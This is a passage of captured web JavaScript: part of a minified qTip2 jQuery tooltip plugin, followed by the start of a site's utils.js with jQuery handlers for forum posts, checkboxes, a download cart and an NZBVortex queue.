g},destroy:function(){k.tip&&k.tip.remove(),l.unbind(q)}}),i.init()}function w(a,b,c){var d=Math.ceil(b/2),e=Math.ceil(c/2),f={bottomright:[[0,0],[b,c],[b,0]],bottomleft:[[0,0],[b,0],[0,c]],topright:[[0,c],[b,0],[b,c]],topleft:[[0,0],[0,c],[b,c]],topcenter:[[0,c],[d,0],[b,c]],bottomcenter:[[0,0],[b,0],[d,c]],rightcenter:[[0,0],[b,e],[0,c]],leftcenter:[[b,0],[b,c],[0,e]]};f.lefttop=f.bottomright,f.righttop=f.bottomleft,f.leftbottom=f.topright,f.rightbottom=f.topleft;return f[a.string()]}function v(b){var c=this,d=b.elements.tooltip,e=b.options.content.ajax,f=".qtip-ajax",g=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi;b.checks.ajax={"^content.ajax":function(a,b,d){b==="ajax"&&(e=d),b==="once"?c.once(e.once):e&&e.url?c.load():c.once(0)}},a.extend(c,{init:function(){e&&e.url&&(c.load(),d.one("tooltipshow",function(){c.once(e.once)}))},once:function(a){d[(a?"un":"")+"bind"]("tooltipshow"+f,c.load)},load:function(){function j(a,c,d){b.set("content.text",c+": "+d)}function i(c){h&&(c=a("<div/>").append(c.replace(g,"")).find(h)),b.set("content.text",c)}var d=e.url.indexOf(" "),f=e.url,h;d>-1&&(h=f.substr(d),f=f.substr(0,d)),a.ajax(a.extend({success:i,error:j,context:b},e,{url:f}));return c}}),c.init()}function u(b,c){var i,j,k,l,m=a(this),n=a(document.body),o=this===document?n:m,p=m.metadata?m.metadata(c.metadata):f,u=c.metadata.type==="html5"&&p?p[c.metadata.name]:f,v=m.data(c.metadata.name||"qtipopts");try{v=typeof v==="string"?(new Function("return "+v))():v}catch(w){r("Unable to parse HTML5 attribute data: "+v)}l=a.extend(d,{},g.defaults,c,typeof v==="object"?s(v):f,s(u||p)),p&&a.removeData(this,"metadata"),j=l.position,l.id=b;if("boolean"===typeof l.content.text){k=m.attr(l.content.attr);if(l.content.attr!==e&&k)l.content.text=k;else return e}j.container===e&&(j.container=n),j.target===e&&(j.target=o),l.show.target===e&&(l.show.target=o),l.show.solo===d&&(l.show.solo=n),l.hide.target===e&&(l.hide.target=o),l.position.viewport===d&&(l.position.viewport=j.container),j.at=new h.Corner(j.at),j.my=new h.Corner(j.my);if(a.data(this,"qtip"))if(l.overwrite)m.qtip("destroy");else if(l.overwrite===e)return e;a.attr(this,"title")&&(a.data(this,q,a.attr(this,"title")),m.removeAttr("title")),i=new t(m,l,b,!!k),a.data(this,"qtip",i),m.bind("remove.qtip",function(){i.destroy()});return i}function t(p,r,t,u){function M(c,d,e,f){f=parseInt(f,10)!==0;var g=".qtip-"+t,h={show:c&&r.show.target[0],hide:d&&r.hide.target[0],tooltip:e&&v.rendered&&A.tooltip[0],content:e&&v.rendered&&A.content[0],container:f&&r.position.container[0]===w?document:r.position.container[0],window:f&&b};v.rendered?a([]).pushStack(a.grep([h.show,h.hide,h.tooltip,h.container,h.content,h.window],function(a){return typeof a==="object"})).unbind(g):c&&r.show.target.unbind(g+"-create")}function L(c,d,f,h){function y(a){D()&&v.reposition(a)}function x(a){if(z.hasClass(l))return e;clearTimeout(v.timers.inactive),v.timers.inactive=setTimeout(function(){v.hide(a)},r.hide.inactive)}function u(b){if(z.hasClass(l))return e;var c=a(b.relatedTarget||b.target),d=c.closest(m)[0]===z[0],f=c[0]===n.show[0];clearTimeout(v.timers.show),clearTimeout(v.timers.hide);if(k.target==="mouse"&&d||r.hide.fixed&&(/mouse(out|leave|move)/.test(b.type)&&(d||f))){b.stopPropagation(),b.preventDefault();return e}z.stop(1,1),r.hide.delay>0?v.timers.hide=setTimeout(function(){v.hide(b)},r.hide.delay):v.hide(b)}function s(a){if(z.hasClass(l))return e;n.show.trigger("qtip-"+t+"-inactive"),clearTimeout(v.timers.show),clearTimeout(v.timers.hide);var b=function(){v.show(a)};r.show.delay>0?v.timers.show=setTimeout(b,r.show.delay):b()}var j=".qtip-"+t,k=r.position,n={show:r.show.target,hide:r.hide.target,container:k.container[0]===w?a(document):k.container,doc:a(document)},o={show:a.trim(""+r.show.event).split(" "),hide:a.trim(""+r.hide.event).split(" ")},q=a.browser.msie&&parseInt(a.browser.version,10)===6;f&&(r.hide.fixed&&(n.hide=n.hide.add(z),z.bind("mouseover"+j,function(){z.hasClass(l)||clearTimeout(v.timers.hide)})),k.target==="mouse"&&k.adjust.mouse&&r.hide.event&&z.bind("mouseleave"+j,function(a){(a.relatedTarget||a.target)!==n.show[0]&&v.hide(a)}),z.bind("mouseenter"+j+" mouseleave"+j,function(a){v[a.type==="mouseenter"?"focus":"blur"](a)})),d&&("number"===typeof r.hide.inactive&&(n.show.bind("qtip-"+t+"-inactive",x),a.each(g.inactiveEvents,function(a,b){n.hide.add(A.tooltip).bind(b+j+"-inactive",x)})),a.each(o.hide,function(b,c){var d=a.inArray(c,o.show),e=a(n.hide);d>-1&&e.add(n.show).length===e.length||c==="unfocus"?(n.show.bind(c+j,function(a){D()?u(a):s(a)}),delete o.show[d]):n.hide.bind(c+j,u)})),c&&a.each(o.show,function(a,b){n.show.bind(b+j,s)}),h&&((k.adjust.resize||k.viewport)&&a(a.event.special.resize?k.viewport:b).bind("resize"+j,y),(k.viewport||q&&z.css("position")==="fixed")&&a(k.viewport).bind("scroll"+j,y),/unfocus/i.test(r.hide.event)&&n.doc.bind("mousedown"+j,function(b){var c=a(b.target);c.parents(m).length===0&&c.add(p).length>1&&D()&&!z.hasClass(l)&&v.hide(b)}),k.target==="mouse"&&n.doc.bind("mousemove"+j,function(a){k.adjust.mouse&&!z.hasClass(l)&&D()&&v.reposition(a||i)}))}function K(b,c){var f=A.content;if(!v.rendered||!b)return e;a.isFunction(b)&&(b=b.call(p,v)||""),b.jquery&&b.length>0?f.empty().append(b.css({display:"block"})):f.html(b),z.queue("fx",function(b){function e(a){c=c.not(a),c.length===0&&(v.redraw(),v.rendered&&D()&&v.reposition(B.event),b())}var c=f.find("img:not([height]):not([width])");c.each(function(b,c){var f=["abort","error","load","unload",""].join(".qtip-image ");a(this).bind(f,function(){clearTimeout(v.timers.img[b]),e(this)}),function g(){if(c.height&&c.width)return e(c);v.timers.img[b]=setTimeout(g,20)}();return d}),c.length===0&&e(c)});return v}function J(b){var c=A.title;if(!v.rendered||!b)return e;a.isFunction(b)&&(b=b.call(p,v)||""),b.jquery&&b.length>0?c.empty().append(b.css({display:"block"})):c.html(b),v.redraw(),v.rendered&&D()&&v.reposition(B.event)}function I(a){var b=A.button,c=A.title;if(!v.rendered)return e;a?(c||H(),G()):b.remove()}function H(){var b=x+"-title";A.titlebar&&F(),A.titlebar=a("<div />",{"class":j+"-titlebar "+(r.style.widget?"ui-widget-header":"")}).append(A.title=a("<div />",{id:b,"class":j+"-title","aria-atomic":d})).insertBefore(A.content),r.content.title.button?G():v.rendered&&v.redraw()}function G(){var b=r.content.title.button;A.button&&A.button.remove(),b.jquery?A.button=b:A.button=a("<a />",{"class":"ui-state-default "+(r.style.widget?"":j+"-icon"),title:"Close tooltip","aria-label":"Close tooltip"}).prepend(a("<span />",{"class":"ui-icon ui-icon-close",html:"&times;"})),A.button.appendTo(A.titlebar).attr("role","button").hover(function(b){a(this).toggleClass("ui-state-hover",b.type==="mouseenter")}).click(function(a){z.hasClass(l)||v.hide(a);return e}).bind("mousedown keydown mouseup keyup mouseout",function(b){a(this).toggleClass("ui-state-active ui-state-focus",b.type.substr(-4)==="down")}),v.redraw()}function F(){A.title&&(A.titlebar.remove(),A.titlebar=A.title=A.button=f,v.reposition())}function E(){var a=r.style.widget;z.toggleClass(k,a),A.content.toggleClass(k+"-content",a),A.titlebar&&A.titlebar.toggleClass(k+"-header",a),A.button&&A.button.toggleClass(j+"-icon",!a)}function D(){return z&&z.css("left")!==o&&z.css("visibility")!=="hidden"}function C(a){var b=0,c,d=r,e=a.split(".");while(d=d[e[b++]])b<e.length&&(c=d);return[c||r,e.pop()]}var v=this,w=document.body,x=j+"-"+t,y=0,z,A,B;v.id=t,v.rendered=e,v.elements=A={target:p},v.timers={img:[]},v.options=r,v.checks={},v.plugins={},v.cache=B={event:{},target:f,disabled:e,attr:u},v.checks.builtin={"^id$":function(b,c,f){var h=f===d?g.nextid:f,i=j+"-"+h;h!==e&&h.length>0&&!a("#"+i).length&&(z[0].id=i,A.content[0].id=i+"-content",A.title[0].id=i+"-title")},"^content.text$":function(a,b,c){K(c)},"^content.title.text$":function(a,b,c){if(!c)return F();!A.title&&c&&H(),J(c)},"^content.title.button$":function(a,b,c){I(c)},"^position.(my|at)$":function(a,b,c){"string"===typeof c&&(a[b]=new h.Corner(c))},"^position.container$":function(a,b,c){v.rendered&&z.appendTo(c)},"^(show|hide).(event|target|fixed|delay|inactive)$":function(a,b,c,d,e){var f=[1,0,0];f[e[0]==="show"?"push":"unshift"](0),M.apply(v,f),L.apply(v,[1,1,0,0])},"^show.ready$":function(){v.rendered||v.show()},"^style.classes$":function(b,c,d){a.attr(z[0],"class",j+" qtip ui-helper-reset "+d)},"^style.widget|content.title":E,"^events.(render|show|move|hide|focus|blur)$":function(b,c,d){z[(a.isFunction(d)?"":"un")+"bind"]("tooltip"+c,d)}},a.extend(v,{render:function(b){if(v.rendered)return e;var c=r.content.text,f=r.content.title.text,g=a.Event("tooltiprender");a.attr(p[0],"aria-describedby",x),z=A.tooltip=a("<div/>").attr({id:x,"class":j+" qtip ui-helper-reset "+r.style.classes,role:"alert","aria-live":"polite","aria-atomic":e,"aria-describedby":x+"-content","aria-hidden":d}).toggleClass(l,B.disabled).data("qtip",v).appendTo(r.position.container).append(A.content=a("<div />",{"class":j+"-content",id:x+"-content","aria-atomic":d})),v.rendered=-1,f&&(H(),J(f)),v.rendered=d,K(c),E(),a.each(h,function(){this.initialize==="render"&&this(v)}),L(1,1,1,1),a.each(r.events,function(a,b){if(b){var c=a==="toggle"?"tooltipshow tooltiphide":"tooltip"+a;z.bind(c,b)}}),z.css("visibility","hidden").queue("fx",function(a){g.originalEvent=B.event,z.trigger(g,[v]),(r.show.ready||b)&&v.show(B.event),a()});return v},get:function(a){var b,c;switch(a.toLowerCase()){case"dimensions":b={height:z.outerHeight(),width:z.outerWidth()};break;case"offset":b=h.offset(z,r.position.container);break;default:c=C(a.toLowerCase()),b=c[0][c[1]],b=b.precedance?b.string():b}return b},set:function(b,c){function j(a,b){var c,e,f;if(v.rendered){for(c in h)for(e in h[c])if(f=(new RegExp(e,"i")).exec(a))b.push(f),h[c][e].apply(v,b)}else a==="show.ready"&&b[2]&&(y=0,v.render(d))}var f=/^position.(my|at|adjust|target|container)|style|content/i,g=e,h=v.checks,i;"string"===typeof b?(i=b,b={},b[i]=c):b=a.extend(d,{},b),a.each(b,function(c,d){var e=C(c.toLowerCase()),h;h=e[0][e[1]],e[0][e[1]]="object"===typeof d&&d.nodeType?a(d):d,b[c]=[e[0],e[1],d,h],g=f.test(c)||g}),s(r),y=1,a.each(b,j),y=0,g&&D()&&v.rendered&&v.reposition();return v},toggle:function(b,c){function j(){b?a.browser.msie&&z[0].style.removeAttribute("filter"):z.css({display:"",visibility:"hidden",width:"",opacity:"",left:"",top:""})}if(!v.rendered)if(b)v.render(1);else return e;var d=b?"show":"hide",g=r[d],h=D(),i;(typeof b).search("boolean|number")&&(b=!h);if(h===b)return v;if(c){if(/over|enter/.test(c.type)&&/out|leave/.test(B.event.type)&&c.target===r.show.target[0]&&z.has(c.relatedTarget).length)return v;B.event=a.extend({},c)}i=a.Event("tooltip"+d),i.originalEvent=c?B.event:f,z.trigger(i,[v,90]);if(i.isDefaultPrevented())return v;a.attr(z[0],"aria-hidden",!b),b?(z.hide().css({visibility:""}),v.focus(c),v.reposition(c,0),g.solo&&a(m,g.solo).not(z).qtip("hide",i)):(clearTimeout(v.timers.show),v.blur(c)),z.stop(1,1),a.isFunction(g.effect)?(g.effect.call(z,v),z.queue("fx",function(a){j.call(this,a),a()})):g.effect===e?(z[d](),j.call(z)):z.fadeTo(90,b?1:0,j),b&&g.target.trigger("qtip-"+t+"-inactive");return v},show:function(a){return v.toggle(d,a)},hide:function(a){return v.toggle(e,a)},focus:function(b){if(!v.rendered)return e;var c=a(m),d=parseInt(z[0].style.zIndex,10),f=g.zindex+c.length,h=a.extend({},b),i,j;z.hasClass(n)||(d!==f&&(c.each(function(){this.style.zIndex>d&&(this.style.zIndex=this.style.zIndex-1)}),c.filter("."+n).qtip("blur",h)),j=a.Event("tooltipfocus"),j.originalEvent=h,z.trigger(j,[v,f]),j.isDefaultPrevented()||(z.addClass(n)[0].style.zIndex=f));return v},blur:function(b){var c=a.extend({},b),d;z.removeClass(n),d=a.Event("tooltipblur"),d.originalEvent=c,z.trigger(d,[v]);return v},reposition:function(f,k){if(!v.rendered||y)return e;y=d;var l=r.position.target,m=r.position,n=m.my,o=m.at,p=m.adjust,q=z.outerWidth(),s=z.outerHeight(),t=0,u=0,x=a.Event("tooltipmove"),A=z.css("position")==="fixed",C=m.viewport.jquery?m.viewport:a(b),E={left:0,top:0},F=(v.plugins.tip||{}).corner,G={left:function(a){var b=C.scrollLeft,c=n.x==="left"?q:n.x==="right"?-q:-q/2,d=o.x==="left"?t:o.x==="right"?-t:-t/2,e=F&&F.precedance==="x"?g.defaults.style.tip.width:0,f=b-a-e,h=a+q-C.width-b+e,i=c-(n.precedance==="x"||n.x===n.y?d:0),j=n.x==="center";f>0&&(n.x!=="left"||h>0)?E.left-=i+(j?0:2*p.x):h>0&&(n.x!=="right"||f>0)&&(E.left-=j?-i:i+2*p.x),E.left!==a&&j&&(E.left-=p.x),E.left<0&&-E.left>h&&(E.left=a);return E.left-a},top:function(a){var b=C.scrollTop,c=n.y==="top"?s:n.y==="bottom"?-s:-s/2,d=o.y==="top"?u:o.y==="bottom"?-u:-u/2,e=F&&F.precedance==="y"?g.defaults.style.tip.height:0,f=b-a-e,h=a+s-C.height-b+e,i=c-(n.precedance==="y"||n.x===n.y?d:0),j=n.y==="center";f>0&&(n.y!=="top"||h>0)?E.top-=i+(j?0:2*p.y):h>0&&(n.y!=="bottom"||f>0)&&(E.top-=j?-i:i+2*p.y),E.top!==a&&j&&(E.top-=p.y),E.top<0&&-E.top>h&&(E.top=a);return E.top-a}};k=k===c||!!k||e,C=C?{elem:C,height:C[(C[0]===b?"h":"outerH")+"eight"](),width:C[(C[0]===b?"w":"outerW")+"idth"](),scrollLeft:C.scrollLeft(),scrollTop:C.scrollTop()}:e;if(l==="mouse")o={x:"left",y:"top"},f=f&&(f.type==="resize"||f.type==="scroll")?B.event:p.mouse||!f||!f.pageX?a.extend({},i):f,E={top:f.pageY,left:f.pageX};else{l==="event"&&(f&&f.target&&f.type!=="scroll"&&f.type!=="resize"?l=B.target=a(f.target):l=B.target),l=a(l).eq(0);if(l.length===0)return v;l[0]===document||l[0]===b?(t=l.width(),u=l.height(),l[0]===b&&(E={top:A?0:C.scrollTop,left:A?0:C.scrollLeft})):l.is("area")&&h.imagemap?E=h.imagemap(l,o):l[0].namespaceURI=="http://www.w3.org/2000/svg"&&h.svg?E=h.svg(l,o):(t=l.outerWidth(),u=l.outerHeight(),E=h.offset(l,m.container)),E.offset&&(t=E.width,u=E.height,E=E.offset),E.left+=o.x==="right"?t:o.x==="center"?t/2:0,E.top+=o.y==="bottom"?u:o.y==="center"?u/2:0}E.left+=p.x+(n.x==="right"?-q:n.x==="center"?-q/2:0),E.top+=p.y+(n.y==="bottom"?-s:n.y==="center"?-s/2:0),m.viewport.jquery&&l[0]!==b&&l[0]!==w?E.adjusted={left:G.left(E.left),top:G.top(E.top)}:E.adjusted={left:0,top:0},z.attr("class",function(b,c){return a.attr(this,"class").replace(/ui-tooltip-pos-\w+/i,"")}).addClass(j+"-pos-"+n.abbreviation()),x.originalEvent=a.extend({},f),z.trigger(x,[v,E,C.elem]);if(x.isDefaultPrevented())return v;delete E.adjusted,k&&isNaN(E.left,E.top)?D()&&a.isFunction(m.effect)&&(m.effect.call(z,v,E),z.queue(function(b){var c=a(this);c.css({opacity:"",height:""}),a.browser.msie&&this.style&&this.style.removeAttribute("filter"),b()})):z.css(E),y=e;return v},redraw:function(){var b=j+"-fluid",c="auto",d;if(v.rendered<1)return e;z.css({width:c,height:c}).addClass(b),d={height:z.outerHeight(),width:z.outerWidth()},a.each(["width","height"],function(a,b){var c=parseInt(z.css("max-"+b),10)||0,e=parseInt(z.css("min-"+b),10)||0;d[b]=c+e?Math.min(Math.max(d[b],e),c):d[b]}),z.css(d).removeClass(b);return v},disable:function(b){var c=l;"boolean"!==typeof b&&(b=!z.hasClass(c)&&!B.disabled),v.rendered?(z.toggleClass(c,b),a.attr(z[0],"aria-disabled",b)):B.disabled=!!b;return v},enable:function(){v.disable(e)},destroy:function(){var b=p[0],c=a.data(b,q);v.rendered&&(z.remove(),a.each(v.plugins,function(){this.destroy&&this.destroy()})),clearTimeout(v.timers.show),clearTimeout(v.timers.hide),M(1,1,1,1),a.removeData(b,"qtip"),c&&a.attr(b,"title",c),p.removeAttr("aria-describedby").unbind(".qtip");return p}})}function s(b){var c;if(!b||"object"!==typeof b)return e;"object"!==typeof b.metadata&&(b.metadata={type:b.metadata});if("content"in b){if("object"!==typeof b.content||b.content.jquery)b.content={text:b.content};c=b.content.text||e,!a.isFunction(c)&&(!c&&!c.attr||c.length<1||"object"===typeof c&&!c.jquery)&&(b.content.text=e),"title"in b.content&&("object"!==typeof b.content.title&&(b.content.title={text:b.content.title}),c=b.content.title.text||e,!a.isFunction(c)&&(!c&&!c.attr||c.length<1||"object"===typeof c&&!c.jquery)&&(b.content.title.text=e))}"position"in b&&("object"!==typeof b.position&&(b.position={my:b.position,at:b.position})),"show"in b&&("object"!==typeof b.show&&(b.show.jquery?b.show={target:b.show}:b.show={event:b.show})),"hide"in b&&("object"!==typeof b.hide&&(b.hide.jquery?b.hide={target:b.hide}:b.hide={event:b.hide})),"style"in b&&("object"!==typeof b.style&&(b.style={classes:b.style})),a.each(h,function(){this.sanitize&&this.sanitize(b)});return b}function r(){var c=b.console;return c&&(c.error||c.log||a.noop).apply(c,arguments)}var d=!0,e=!1,f=null,g,h,i,j="ui-tooltip",k="ui-widget",l="ui-state-disabled",m="div.qtip."+j,n=j+"-focus",o="-31000px",p="_replacedByqTip",q="oldtitle";g=a.fn.qtip=function(b,h,i){var j=(""+b).toLowerCase(),k=f,l=j==="disable"?[d]:a.makeArray(arguments).slice(1,10),m=l[l.length-1],n=this[0]?a.data(this[0],"qtip"):f;if(!arguments.length&&n||j==="api")return n;if("string"===typeof b){this.each(function(){var b=a.data(this,"qtip");if(!b)return d;m&&m.timeStamp&&(b.cache.event=m);if(j==="option"&&h)if(a.isPlainObject(h)||i!==c)b.set(h,i);else{k=b.get(h);return e}else b[j]&&b[j].apply(b[j],l)});return k!==f?k:this}if("object"===typeof b||!arguments.length){n=s(a.extend(d,{},b));return g.bind.call(this,n,m)}},g.bind=function(b,c){return this.each(function(f){function p(b){function c(){o.render(typeof b==="object"||i.show.ready),k.show.unbind(l.show),k.hide.unbind(l.hide)}if(o.cache.disabled)return e;o.cache.event=a.extend({},b),i.show.delay>0?(clearTimeout(o.timers.show),o.timers.show=setTimeout(c,i.show.delay),l.show!==l.hide&&k.hide.bind(l.hide,function(){clearTimeout(o.timers.show)})):c()}var i,k,l,m=!b.id||b.id===e||b.id.length<1||a("#"+j+"-"+b.id).length?g.nextid++:b.id,n=".qtip-"+m+"-create",o=u.call(this,m,b);if(o===e)return d;i=o.options,a.each(h,function(){this.initialize==="initialize"&&this(o)}),k={show:i.show.target,hide:i.hide.target},l={show:a.trim(""+i.show.event).replace(/ /g,n+" ")+n,hide:a.trim(""+i.hide.event).replace(/ /g,n+" ")+n},k.show.bind(l.show,p),(i.show.ready||i.prerender)&&p(c)})},h=g.plugins={Corner:function(a){a=(""+a).replace(/([A-Z])/," $1").replace(/middle/gi,"center").toLowerCase(),this.x=(a.match(/left|right/i)||a.match(/center/)||["inherit"])[0].toLowerCase(),this.y=(a.match(/top|bottom|center/i)||["inherit"])[0].toLowerCase(),this.precedance=a.charAt(0).search(/^(t|b)/)>-1?"y":"x",this.string=function(){return this.precedance==="y"?this.y+this.x:this.x+this.y},this.abbreviation=function(){var a=this.x.substr(0,1),b=this.y.substr(0,1);return a===b?a:a==="c"||a!=="c"&&b!=="c"?b+a:a+b}},offset:function(c,d){function k(a,b){e.left+=b*a.scrollLeft(),e.top+=b*a.scrollTop()}var e=c.offset(),f=d,g=0,i=document.body,j;if(f){do{if(f[0]===i)break;f.css("position")!=="static"&&(j=f.position(),e.left-=j.left+(parseInt(f.css("borderLeftWidth"),10)||0),e.top-=j.top+(parseInt(f.css("borderTopWidth"),10)||0),g++)}while(f=f.offsetParent());(d[0]!==i||g>1)&&k(d,1),h.iOS&&k(a(b),-1)}return e},iOS:parseFloat((""+(/CPU.*OS ([0-9_]{3})|(CPU like).*AppleWebKit.*Mobile/i.exec(navigator.userAgent)||[0,"4_2"])[1]).replace("undefined","3_2").replace("_","."))<4.1,fn:{attr:function(b,c){if(this.length){var d=this[0],e="title",f=a.data(d,"qtip");if(b===e){if(arguments.length<2)return a.data(d,q);if(typeof f==="object"){f&&f.rendered&&f.options.content.attr===e&&f.cache.attr&&f.set("content.text",c),a.fn["attr"+p].apply(this,arguments),a.data(d,q,a.attr(d,e));return this.removeAttr("title")}}}},clone:function(b){var c=a([]),d;a("*",this).add(this).each(function(){var b=a.data(this,q);b&&(a.attr(this,"title",b),c=c.add(this))}),d=a.fn["clone"+p].apply(this,arguments),c.removeAttr("title");return d},remove:a.ui?f:function(b,c){a(this).each(function(){c||(!b||a.filter(b,[this]).length)&&a("*",this).add(this).each(function(){a(this).triggerHandler("remove")})})}}},a.each(h.fn,function(b,c){if(!c)return d;var e=a.fn[b+p]=a.fn[b];a.fn[b]=function(){return c.apply(this,arguments)||e.apply(this,arguments)}}),a(b).bind("load.qtip",function(){var b="mousemove";a(document).bind(b+".qtip",function(a){i={pageX:a.pageX,pageY:a.pageY,type:b}})}),g.version="nightly",g.nextid=0,g.inactiveEvents="click dblclick mousedown mouseup mousemove mouseleave mouseenter".split(" "),g.zindex=15e3,g.defaults={prerender:e,id:e,overwrite:d,content:{text:d,attr:"title",title:{text:e,button:e}},position:{my:"top left",at:"bottom right",target:e,container:e,viewport:e,adjust:{x:0,y:0,mouse:d,resize:d},effect:d},show:{target:e,event:"mouseenter",effect:d,delay:90,solo:e,ready:e},hide:{target:e,event:"mouseleave",effect:d,delay:0,fixed:e,inactive:e},style:{classes:"",widget:e},events:{render:f,move:f,show:f,hide:f,toggle:f,focus:f,blur:f}},h.ajax=function(a){var b=a.plugins.ajax;return"object"===typeof b?b:a.plugins.ajax=new v(a)},h.ajax.initialize="render",h.ajax.sanitize=function(a){var b=a.content,c;b&&"ajax"in b&&(c=b.ajax,typeof c!=="object"&&(c=a.content.ajax={url:c}),"boolean"!==typeof c.once&&c.once&&(c.once=!!c.once))},a.extend(d,g.defaults,{content:{ajax:{once:d}}}),h.imagemap=function(b,c){function l(a,b){var d=0,e=1,f=1,g=0,h=0,i=a.width,j=a.height;while(i>0&&j>0&&e>0&&f>0){i=Math.floor(i/2),j=Math.floor(j/2),c.x==="left"?e=i:c.x==="right"?e=a.width-i:e+=Math.floor(i/2),c.y==="top"?f=j:c.y==="bottom"?f=a.height-j:f+=Math.floor(j/2),d=b.length;while(d--){if(b.length<2)break;g=b[d][0]-a.offset.left,h=b[d][1]-a.offset.top,(c.x==="left"&&g>=e||c.x==="right"&&g<=e||c.x==="center"&&(g<e||g>a.width-e)||c.y==="top"&&h>=f||c.y==="bottom"&&h<=f||c.y==="center"&&(h<f||h>a.height-f))&&b.splice(d,1)}}return{left:b[0][0],top:b[0][1]}}var d=b.attr("shape").toLowerCase(),e=b.attr("coords").split(","),f=[],g=a('img[usemap="#'+b.parent("map").attr("name")+'"]'),h=g.offset(),i={width:0,height:0,offset:{top:1e10,right:0,bottom:0,left:1e10}},j=0,k=0;h.left+=Math.ceil((g.outerWidth()-g.width())/2),h.top+=Math.ceil((g.outerHeight()-g.height())/2);if(d==="poly"){j=e.length;while(j--)k=[parseInt(e[--j],10),parseInt(e[j+1],10)],k[0]>i.offset.right&&(i.offset.right=k[0]),k[0]<i.offset.left&&(i.offset.left=k[0]),k[1]>i.offset.bottom&&(i.offset.bottom=k[1]),k[1]<i.offset.top&&(i.offset.top=k[1]),f.push(k)}else f=a.map(e,function(a){return parseInt(a,10)});switch(d){case"rect":i={width:Math.abs(f[2]-f[0]),height:Math.abs(f[3]-f[1]),offset:{left:f[0],top:f[1]}};break;case"circle":i={width:f[2]+2,height:f[2]+2,offset:{left:f[0],top:f[1]}};break;case"poly":a.extend(i,{width:Math.abs(i.offset.right-i.offset.left),height:Math.abs(i.offset.bottom-i.offset.top)}),c.string()==="centercenter"?i.offset={left:i.offset.left+i.width/2,top:i.offset.top+i.height/2}:i.offset=l(i,f.slice()),i.width=i.height=0}i.offset.left+=h.left,i.offset.top+=h.top;return i},h.tip=function(a){var b=a.plugins.tip;return"object"===typeof b?b:a.plugins.tip=new x(a)},h.tip.initialize="render",h.tip.sanitize=function(a){var b=a.style,c;b&&"tip"in b&&(c=a.style.tip,typeof c!=="object"&&(a.style.tip={corner:c}),/string|boolean/i.test(typeof c.corner)||(c.corner=d),typeof c.width!=="number"&&delete c.width,typeof c.height!=="number"&&delete c.height,typeof c.border!=="number"&&c.border!==d&&delete c.border,typeof c.offset!=="number"&&delete c.offset)},a.extend(d,g.defaults,{style:{tip:{corner:d,mimic:e,width:6,height:6,border:d,offset:0}}}),h.svg=function(b,c){var d=a(document),e=b[0],f={width:0,height:0,offset:{top:1e10,left:1e10}},g,h,i,j,k;if(e.getBBox&&e.parentNode){g=e.getBBox(),h=e.getScreenCTM(),i=e.farthestViewportElement||e;if(!i.createSVGPoint)return f;j=i.createSVGPoint(),j.x=g.x,j.y=g.y,k=j.matrixTransform(h),f.offset.left=k.x,f.offset.top=k.y,j.x+=g.width,j.y+=g.height,k=j.matrixTransform(h),f.width=k.x-f.offset.left,f.height=k.y-f.offset.top,f.offset.left+=d.scrollLeft(),f.offset.top+=d.scrollTop()}return f},h.modal=function(a){var b=a.plugins.modal;return"object"===typeof b?b:a.plugins.modal=new y(a)},h.modal.initialize="render",h.modal.sanitize=function(a){a.show&&(typeof a.show.modal!=="object"?a.show.modal={on:!!a.show.modal}:typeof a.show.modal.on==="undefined"&&(a.show.modal.on=d))},a.extend(d,g.defaults,{show:{modal:{on:e,effect:d,blur:d}}}),h.bgiframe=function(b){var c=a.browser,d=b.plugins.bgiframe;if(!h.bgiframe.needBGI||(!c.msie||c.version.charAt(0)!=="6"))return e;return"object"===typeof d?d:b.plugins.bgiframe=new z(b)},h.bgiframe.initialize="render",h.bgiframe.needBGI=a("select, object").length>0}(jQuery,window)

--- FILE ---
content_type: application/javascript
request_url: https://pourcesoir.in/templates/default/scripts/utils.js
body_size: 29479
content:

// event bindings
jQuery(function($){

    var vortexStates = Array();
    vortexStates[0] = 'Waiting';
    vortexStates[1] = 'Downloading';
    vortexStates[2] = 'Downloaded';
    vortexStates[3] = 'Saving';
    vortexStates[4] = 'Saved';
    vortexStates[5] = 'Skipped';

	//fix for autosizing plugin
	$('.autosize').autosize({append: "\n"});

	// browse.tpl, search.tpl -- show icons on hover
	var orig_opac = $('table.data tr').children('td.icons').children('div.icon').css('opacity');
	$('table.data tr').hover(
		function(){	$(this).children('td.icons').children('div.icon').css('opacity',1); },
		function(){	$(this).children('td.icons').children('div.icon').css('opacity',orig_opac); }
	);

	$(".forumpostsubmit").click(function(e) {
		if ($.trim($("#addMessage").val()) == "" || $.trim($("#addSubject").val()) == "")
		{
			alert ("Please enter a subject and message.");
			return false;
		}
	});
	
	$(".forumreplysubmit").click(function(e) {
		if ($.trim($("#addReply").val()) == "")
		{
			alert ("Please enter a message.");
			return false;
		}
	});
	
	$(".check").click(function(e) {
		if (!$(e.target).is('input'))
			$(this).children(".nzb_check").attr('checked', !$(this).children(".nzb_check").attr('checked'));
	});
	
	$(".descmore").click(function(e) {
		$(this).prev(".descinitial").hide();
		$(this).next(".descfull").show();
		$(this).hide();
		return false;
	});
	
	$('.nzb_check_all').change(function(){
		if($(this).attr('checked'))
		{
			$('table.data tr td input:checkbox').attr('checked',$(this).attr('checked'));
		} else {
			$('table.data tr td input:checkbox').removeAttr('checked');
		}
    }); 
	
	$('.nzb_check_all_season').change(function(){
		var season = $(this).attr('name');
		$('table.data tr td input:checkbox').each( function(i, row) {
			if ($(row).attr('name') == season) {
				$(row).attr('checked', !$(row).attr('checked'));
			}
		});
	});

	// browse.tpl, search.tpl
	$('.icon_cart').click(function(e){
		if ($(this).hasClass('icon_cart_clicked')) return false;
		var guid = $(this).parent().parent().attr('id').substring(4);
		$.post( SERVERROOT + "cart?add=" + guid, function(resp){
			$(e.target).addClass('icon_cart_clicked').attr('title','Added to Cart');
	        createGrowl( 'Added to Cart' );
		});
		return false;
	});

	$('.icon_nzbvortex').click(function(event)
	{
        if ($(this).hasClass('icon_nzbvortex_clicked')) return false;
        var guid = $(this).parent().parent().attr('id').substring(4);
        
		if (guid && guid.length > 0)
		{
            $.ajax
            ({
                url: SERVERROOT + '/nzbvortex?addQueue='+ guid +'&isAjax',
                cache: false
            }).done(function(html)
            {
                var message = 'Added ' + guid + ' to queue.';
                $(event.target).addClass('icon_nzbvortex_clicked').attr('title', message);
                createGrowl(message);
            }).fail(function(response)
            {
                alert(response.responseText);
            });
        }
        
        return false;
    });

	$('a.vortex-resume').live('click', function(event)
	{
        event.preventDefault();
        $('#vortex-overlay-' + $(this).attr('href')).show();
